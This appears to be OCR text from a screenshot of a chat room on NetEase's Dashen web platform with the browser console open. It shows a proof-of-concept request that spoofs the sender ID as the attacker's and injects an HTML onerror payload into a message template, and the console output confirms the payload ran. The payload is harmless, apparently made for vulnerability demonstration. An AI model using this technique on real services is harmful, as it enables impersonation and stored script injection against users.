 大神
首页
频道
云游戏
充值中心
大神
星星柠檬水的聊天室
-15 成员
下载游戏
综合大厅
# 频道公告
# 热点讨论
00:14
# 热点讨论
子频道公告：暂无公告
@灯中烛火 签到成功!
注入点位
立即抽奖
在 #热点讨论 中发消息
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
top
Filter
const startSendLinkMessage = async function () {
// 链接，设置fromUid为攻击者的UID
var payload_json = { "serverId": "0149881854", "channelId": "1459481", "squareId": "60054a7dd5456877d226706e", "fromUid": "b1fbb501020
[{ "type": "TITLE", "data": { "banner": "", "icon": "https://ok.166.net/reunionpub/pr_ie_b9j52wbl0e3l6hvzjbq\u003d\u003d_50_1535083040_870", "atUs
onerror=console.log(111222233)>", "order": 1.0 }, { "type": "BUTTON", "data": [{ "text": "立即抽奖", "action": { "type": "OPEN_URL", "data": "http
utm_source\u003dchatroom\u0026utm_medium\u003dbot+" } }], "order": 2.0 }], "contentType": "IMAGE_TEXT_TEMPLATE" }
var headers = setHeaderDs(JSON.stringify(payload_json))
res = await myPostFetch('https://inf-im.ds.163.com/v1/web/chat-room-msg/send-msg', headers, payload_json)
}
startSendLinkMessage()
发送payload请求
Promise {<pending>}
GET https://ds.163.com/channel/0149881854/1459481/x 404
111222233
111222233
payload执行
The resource https://g.166.net/res/a19/umi.59253179.css was preloaded using link preload but not used within a few seconds from the window's load